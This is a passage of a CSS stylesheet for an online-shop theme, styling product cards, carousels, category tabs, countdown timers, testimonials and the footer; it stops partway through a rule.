.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
	display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
	/* padding-top: 15px; */
	/* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
	margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
	/* display: none; */
}
.fix-header .vermagemenu-container{
	display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
	position: static;
	margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
	width: 100%;
	padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
	width: 100%;
}
/* cms block */
.banner-static {
	text-align: center;
	clear: both;
	/* overflow: hidden; */
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
.banner-static .image a {
	position: relative;
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}
.banner-static .image a:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	border: 10px solid rgba(255,255,255,0.7);
	opacity: 0;
	transition: 0.8s;
	-moz-transition: 0.8s;
	-webkit-transition: 0.8s;
	-o-transition: 0.8s;
}
.banner-static .image a:hover:before {
	opacity: 1;
}
.banner-static .image a img {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner-static .image a .text {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	z-index: 2;
	text-align: center;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
	-webkit-animation: fadeInUp 400ms ease-in-out;
	-moz-animation: fadeInUp 400ms ease-in-out;
	-ms-animation: fadeInUp 400ms ease-in-out;
	animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
	-webkit-animation: fadeInUp 600ms ease-in-out;
	-moz-animation: fadeInUp 600ms ease-in-out;
	-ms-animation: fadeInUp 600ms ease-in-out;
	animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
	-webkit-animation: fadeInUp 800ms ease-in-out;
	-moz-animation: fadeInUp 800ms ease-in-out;
	-ms-animation: fadeInUp 800ms ease-in-out;
	animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
	padding: 30px 30px 5px 30px;
}
.static-sidebar {
	margin-top: 30px;
	text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
	margin-top: 30px;
}
.static-middle-volga1 {
	margin-top: 40px;
}
/* Products */

.owl-item.active .item {
	-moz-animation: zoomIn 500ms ease;
	-o-animation: zoomIn 500ms ease;
	-webkit-animation: zoomIn 500ms ease;
	animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-product {
	line-height: 22px;
	padding: 0 11px;
	font-size: 12px;
	font-weight: 400;
	z-index: 4;
	text-transform: capitalize;
	color: #fff;
	background: #94c341;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 2px;
}
.label_sale {
	left: auto;
	right: 0;
	background: #c62727;
}



.item-inner .images-container {
	position: relative;
	background: #fff;
	text-align: center;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}

.item-inner:hover .images-container .quick-view {
	opacity: 1;
}

.item-inner .images-container .quick-view {
	position: absolute;
	right: 0;
	left: 0;
	top: 50%;
	opacity: 0;
	text-align: center;
	z-index: 10;
	-moz-transform: translateY(-50%);
	-webkit-transform:translateY(-50%);
	-o-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
	line-height: 36px;
	height: 36px;
	width: 36px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	background-color: #f98903;
	opacity: 0.9;
	text-transform: capitalize;
	color: #fff;
	font-weight: normal;
	letter-spacing: 0;
	font-size: 0;
	border-radius: 3px;
	text-align: center;
	border: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
	opacity: 1;

}
.qv-button-container {
	display: block;
}
.item-inner .action-links button {
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button:last-child {
	margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
	line-height: 34px;
	height: 36px;
	width: 36px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #3498db;
	border: 1px solid #3498db;
	border-radius: 3px;
	background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
button.btn-compare:before {
	content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
	color: #fff;
	background:#3498db;
	border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
	line-height: 34px;
	background: #3498db;
	border: 1px solid #3498db;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart-out {
	line-height: 34px;
	background: #DDDDDD;
	border: 1px solid #DDDDDD;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart:before {
	content: "\f110";
	font-size: 16px;
	font-family: "Ionicons";
	margin-right: 6px;
	line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}
.item-inner .caption {
	padding: 15px 0 0 0;
	background: transparent;
	text-align: left;
	position: relative;
}

.product-name {
	margin-bottom: 17px;
	display: block;
	margin-top: 0;
}
.product-name a {
	color: #666666;
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 14px;
	font-weight: 400;
}
.product-name a:hover {
	color: #3498db;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	font-size: 14px;
	color: #999999;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #f98903;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 12px;
	width: 64px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #2c2c2c;
	font-size: 18px;
	font-weight: 600;
}
.price-box p.special-price .price{
	color: #c62727;
}
.price-box p.old-price {
	margin-left: 5px;
	padding-top: 3px;
}
.price-box p.old-price .price {
	color: #999999;
	text-decoration: line-through;
	font-size: 14px;
	font-weight: 400;
}
.item-inner .caption .price-box {
	display: block;
	margin-top: 3px;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	display: none;
}
.box-module {
	background: #fff;
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.item-inner .caption .available {
	display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	opacity: 0;
}
.grid-style .caption {
	padding-left: 10px;
	padding-right: 10px;
}
.grid-style .item-inner .des-info {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
	opacity: 0;
}
.grid-style .item-inner:hover .action-links {
	opacity: 1;
}
.grid-style .item-inner button.btn-cart {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
	opacity: 0;
	transform: scale(0.6);
	-ms-transform: scale(0.6);
	-moz-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	-o-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
	opacity: 1;
	transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
	float: left;
	width: 23.097%;
}
.thumb-module .col-product {

	float: left;
	width: 76.903%;
}
.thumb-module2 .col-product {
	padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
	padding: 0;
	border: 0;
}
.thumb-module3 .col-product {
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
	width: 100%;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-bottom: 0;
	text-align: left;
	margin-top: 40px;
	background: #3498db;
}
.module-title h2 {
	position: relative;
	display: inline-block;
	vertical-align: top;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 600;
	margin: 0;
	color: #fff;
	padding: 12px 0;
	padding-left: 65px;
}
.module-title h2:before {
	content:"\f349";
	position: absolute;
	top: 0;
	left: 0;
	font-size: 24px;
	font-family: "Ionicons";
	font-weight: 400;
	width: 54px;
	height: 54px;
	line-height: 54px;
	text-align: center;
	background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
	padding: 0;
}
.tabs-category-slider .owl-item {
	border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
	border-left: 0;
}
.tabs-category-slider .list-style {
	border-bottom: 1px solid #ededed;
	padding: 20px;
}
.tabs-category-slider .list-style:last-child {
	border: 0;
}
.list-style .item-inner {
	overflow: hidden;
	clear: both;
}
.list-style .images-container {
	float: right;
	width: 43.415%;
}
.list-style .caption {
	overflow: hidden;
	padding: 0px;
	/*padding: 30px 10px 0 0;*/
	position: relative;
}
.list-style .action-links {
	margin-top: 20px;
	overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
	position: absolute;
	right: 0;
	top: -63px;
	margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	width: 30px;
	height: 30px;
	color: #fff;
	line-height: 30px;
	border-radius: 3px;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	border: 0;
	background: #2c2c2c;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
	color: #fff !important;
	background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
	margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
	border-top: 2px solid #ff8d68;
	background: #fff;
	border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
	padding: 11px 35px 11px 65px;
	background: #ff8d68;
	min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
	top: -2px;
	background: #ea7954;
	height: 55px;
	z-index: 1;
}
.tabs-category-slider .module-title h2:after {
	content: "";
	height: 1px;
	position: absolute;
	left:0;
	right: 0;
	bottom: -1px;
	background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title {
	border-color: #49d292;
}
.tabs-style2 .module-title h2 {
	background: #49d292;
}
.tabs-style2 .module-title h2:after {
	background: #49d292;
}
.tabs-style2 .module-title h2:before {
	background: #3ebd81;
}
.tabs-style3 .module-title {
	border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
	background: #bb1860;
}
.tabs-style3 .module-title h2:after {
	background: #bb1860;
}
.tabs-style3 .module-title h2:before {
	background: #a71053;
}
.tabs-style4 .module-title {
	border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
	background: #118aa3;
}
.tabs-style5 .module-title {
	border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
	background: #49beb7;
}
.tabs-style5 .module-title h2:after {
	background: #49beb7;
}
.tabs-style5 .module-title h2:before {
	background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -42px;
	right: 20px;
}
.tabs-category-slider .tabs-categorys {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
	font-size: 14px;
	color: #2c2c2c;
	line-height: 30px;
	padding: 11px 0;
	float: left;
	text-transform: capitalize;
	font-weight: 400;
	cursor: pointer;
	margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
	color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .tabs {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
	font-size: 14px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
	margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
	color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
	background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
	background: #a55345;
	content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
	background: #fff;
	border-top: 2px solid #3498db;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
	background: #3498db;
	padding-left: 20px;
	padding-right: 20px;
	min-width: 270px;
}
.related-products .module-title h2:before {
	display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
	border: 0;
}
.featured-categories-container .thumbs li {
	float: left;
	text-align: center;
	width: 50%;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin: 0;
}
.featured-categories-container .thumbs li a {
	border: 0 !important;
	margin: 0;
	border-radius: 0;
	padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
	background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
	color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
	-webkit-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 20px;
}
.owl-featured-categories {
	background: #fff;
	position: relative;
}
.owl-featured-categories .col-subcate {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sub-featured-categories .col {
	padding: 0;
}
.sub-featured-categories .col-image {
	padding-top: 10px;
	text-align: center;
}
.subcate-name {
	font-size: 49px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 3px;
	margin-top: 0;
}
.subcate-des {
	line-height: 24px;
	color: #525252;
	margin-bottom: 38px;
}
.sub-featured-categories .view-more {
	font-size: 15px;
	color: #292929;
	border: 2px solid #ebebeb;
	line-height: 40px;
	display: inline-block;
	vertical-align: top;
	padding: 0 43px;
	border-radius: 25px;
	text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
	margin-top: 37px;
	margin-bottom: 15px;
	text-align: left;
	background: transparent;
}
.occountdown_module .module-title h2 {
	font-size: 24px;
	font-weight: 600;
	line-height: 32px;
	margin: 0;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top;
	padding: 0;
	padding-left: 35px;
	position: relative;
	color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
	content:"\f2ab";
	font-size: 28px;
	font-family: "Ionicons";
	font-weight: 400;
	position: absolute;
	left: 0;
	background: transparent;
	top: 50%;
	width: auto;
	height: auto;
	line-height: normal;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
	/* padding-left:0; */
	/* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -68px;
	right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
	font-size: 14px;
	color: #363f4d;
	margin-bottom: 0;
	margin-top: 13px;
	display: none;
}
.occountdown_module .item-inner .caption .available span {
	color: #7a7a7a;
	margin-left: 3px;
}




.occountdown_module .description {
	line-height: 24px;
	margin-top: 15px;
	display: block;
	margin-bottom: 15px;
}


.text-hurryup {
	float: left;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #a8a8a8;
	margin-bottom: 0;
	margin-right: 13px;
	display: none;
}
.text-hurryup strong {
	display: block;
	text-transform: capitalize;
	font-weight: 700;
	font-size: 18px;
	color: #3d3d3d;
}
.is-countdown {
	position: absolute;
	bottom: 0;
	z-index: 3;
	left: 0;
	right: 0;
}
.is-countdown.active {
	display: block;
}
.countdown-row {
	display: inline-block;
	vertical-align: top;
	margin: 0 -2px;
}

.countdown-section {
	text-align: center;
	text-transform: uppercase;
	font-size: 14px;
	color: #525252;
	display: inline-block;
	vertical-align: top;
	padding: 0 2px;
	margin: 2px 0;
}
.countdown-section .time-info {
	background: rgba(241, 241, 241, 0.9);
	display: inline-block;
	border-radius: 3px;
	width: 46px;
	height: 46px;
	font-size: 12px;
	color: #666666;
	text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
	display: block;
	font-size: 14px;
	color: #292929;
	font-weight: 600;
	margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
	opacity: 1;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
	opacity: .2;
	border: 3px solid transparent;
	border-radius: 100%;

	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	color: #363f4d;
	font-size: 14px;

	font-weight: 500;
	text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
	line-height: 24px;
	text-align: center;
	font-style: italic;
	color: #fff;
	padding: 30px 15px;
	background: #292929;
}
.testimonial-container .block-content .testimonial-images {
	margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
	font-weight: 600;
	font-style: normal;
	display: block;
	margin-top: 27px;
	margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
	color: #d0d0d0;
	position: relative;
	padding-top: 48px;
	display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
	content:"";
	font-family:"Prestige Elite Normal";
	font-size: 96px;
	font-weight: 700;
	color: #3498db;
	font-style: normal;
	position: absolute;
	top: 19px;
	left: 0;
	right: 0;
}
.testimonial-container .block-content .thumb{
	margin: auto;
	padding: 0;
	text-align: center;
	max-width: 420px;
}
.testimonial-container .block-content .thumb li{
	display: inline-block;
	width: auto;
	margin: 0 5px;
	position: relative;
	vertical-align: top;
	padding-bottom: 57px;
	padding-top: 10px;

}
.testimonial-container .owl-pagination{
	display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
	text-align: left;
	background: #fff;
	margin-top: 40px;
	overflow: hidden;
	padding: 0 15px;
}
.ma-corporate-about .col {
	float: left;
	width: 33.333333333333333333%;
	padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
	padding: 30px 0;
	padding-left: 52px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
	content:"\f3b3";
	font-family: "Ionicons";
	font-size: 48px;
	color: #f98903;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
	content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
	content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
	content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
	content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
	text-align: left;
	display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
	font-weight: 600;
	text-transform: capitalize;
	margin: 0;
	font-size: 18px;
	display: block;
	color: #3498db;
	margin-bottom: 2px;
	word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
	font-weight: 400;
	display: block;
	margin: 0;
	font-size: 14px;
	color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	width: 100%;
}
.menu-recent .articles-inner {
	border-right: 0 !important;
	clear: both;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	border-top: 1px solid #ebebeb;
	padding-top:20px;
	margin-top:20px;
}
.menu-recent .articles-image {
	float:left;
	width: 38%;
}
.menu-recent .aritcles-content {
	overflow: hidden;
	padding-left: 18px;
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
	display: block;
	font-size: 14px;
	text-transform: none;
	font-weight: 500;
	line-height: 18px;
	position: relative;
	margin-bottom: 12px;
	margin-top: 6px;
	color: #3d3d3d;
}
.articles-date {
	font-size: 13px;
	margin-bottom: 19px;
	text-transform: capitalize;
	font-weight: 400;
	color: #959595;
}
.articles-intro p {
	line-height: 20px;
	font-size: 13px;
	padding: 0;
	font-weight: 400;
	margin: 0;
	display: none;
}
.menu-recent .read-more {
	color: #a4a4a4;
	font-size: 13px;
	display: block;
	text-transform: capitalize;
}
.menu-recent .read-more:hover {
	color: #f98903;
}
/* brand */
.brand-full {
	background: #fff;
	margin-top: 60px;
}
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity: 1;
}
.brand-slider img:hover {
	opacity: 0.7;
}
.brand-slider {
	margin-top: 40px;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
}
/* Social */
.follow {
	float:right;
	padding: 5px 0;
}
ul.link-follow {
	display: inline-block;
	vertical-align: top;
	margin-top: 16px;
}
ul.link-follow li {
	float: left;
	margin-right: 25px;
	margin-top: 5px;
}
ul.link-follow li:last-child {
	margin-right: 0;
}
ul.link-follow li a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	color: #b2b2b1;
	background: transparent;
	font-size: 0;
	padding: 0;
	text-align: center;
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
	font-size: 24px;
	line-height: 1;
	vertical-align: middle;
}
ul.link-follow li a span {
	display: none;
}
ul.link-follow li a:hover {
	color: #f98903;
	background: #fff;
}
/* footer */
.common-home footer {
}
footer{
	margin-top: 40px;
}
.footer-top {
	background: #fff;
	padding: 45px 0 25px 0;
}
footer .col-footer{
	margin-bottom: 20px;
}
.footer-title{
	color: #2c2c2c;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	text-transform: uppercase;
	display: block;
	margin-bottom: 13px;
}
.footer-content {
	line-height: 24px;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 26px;
	margin-top: 6px;
}
.footer-contact {
	color: #292929;
	margin-top: 23px;
}
.footer-contact li {
	margin-bottom: 11px;
}
.footer-contact li:last-child {
	margin-bottom:0;
}
.footer-contact label {
	display: block;
	color: #2c2c2c;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
	color:#57626f;
	margin-bottom: 10px;
	display: block;
}
footer .list-unstyled.text-content li a:hover{
	color: #f98903;
}
footer .list-unstyled.text-content li a {
	color: #666666;
	display: block;
	font-weight: 400;
	padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
	content:"\f3d3";
	font-family: "Ionicons";
	font-size: 12px;
	vertical-align: middle;
	display: inline-block;
	line-height: 1;
	margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
	padding: 50px 0;
}
.static-info {
	text-align: center;
}
.static-info .link {
